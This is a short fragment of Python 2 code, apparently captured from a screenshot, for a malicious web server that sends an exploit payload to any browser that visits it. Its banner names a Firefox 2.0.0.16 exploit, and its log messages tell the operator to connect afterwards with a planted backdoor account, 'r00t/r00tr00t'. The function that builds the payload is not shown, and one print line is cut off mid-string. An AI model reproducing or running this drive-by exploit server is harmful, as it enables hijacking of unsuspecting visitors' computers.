
	def do_GET(self):

		self.printCustomHTTPResponse(200)

		if self.path == "/":

			target=self.client_address[0]

			html = self.create_exploit_buffer()

			self.wfile.write(html)

			print "[*] Evil payload sent\n[*] Wait a few minutes and try connecting with r00t/r00tr00t!!\n"

	def printCustomHTTPResponse(self, respcode):

		self.send_response(respcode)

		self.send_header("Content-type", "text/html")

		self.send_header("Server", "myRequestHandler")

		self.end_headers()

print "FireFox 2.0.0.16 x86 Exploit\nAuth
print "[*] Starting evil web server"
